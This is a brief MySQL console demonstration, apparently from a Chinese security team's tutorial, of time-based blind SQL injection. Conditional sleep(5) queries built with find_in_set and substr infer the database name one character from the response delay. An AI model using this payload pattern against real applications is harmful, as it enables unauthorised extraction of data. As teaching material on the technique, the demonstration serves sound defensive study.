 mysql> select database();
+------------+
| database() |
+------------+
| tll        |
+------------+
1 row in set (0.00 sec)
mysql> select if(find_in_set('t',substr((select database()),1,1)),sleep(5),1);
+-----------------------------------------------------------------+
| if(find_in_set('t',substr((select database()),1,1)),sleep(5),1) |
+-----------------------------------------------------------------+
|                                                               0 |
+-----------------------------------------------------------------+
1 row in set (5.00 sec)
mysql> select if(find_in_set('l',substr((select database()),1,1)),sleep(5),1);
+-----------------------------------------------------------------+
| if(find_in_set('l',substr((select database()),1,1)),sleep(5),1) |
+-----------------------------------------------------------------+
|                                                               1 |
WgpSec狼组安全团队
+-----------------------------------------------------------------+
1 row in set (0.00 sec)